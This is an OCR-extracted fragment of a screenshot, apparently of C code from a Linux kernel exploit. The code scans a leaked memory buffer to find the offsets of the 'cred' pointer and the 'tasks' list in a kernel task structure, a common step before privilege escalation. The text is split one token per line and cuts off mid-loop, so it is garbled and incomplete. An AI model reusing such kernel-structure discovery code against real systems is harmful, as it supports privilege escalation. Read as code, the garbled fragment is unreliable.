
==
0
)
{
                o
->
cred 
=
 i
;
break
;
}
}
}
if
(
!
o
->
cred
)
{
printf
(
"[-] Cred pointer not 
found near comm\n"
)
;
return
-
1
;
}
/* tasks: non-self-referencing 
list_head with valid chain and 
printable comm at next */
    o
->
tasks 
=
0
;
for
(
i 
=
0x100
;
 i 
<
0x300
;
 i 
+
=
4
)
{
unsigned
int
 next 
=
*
(
unsigned
int
*
)
(
data 
+
 i
)
;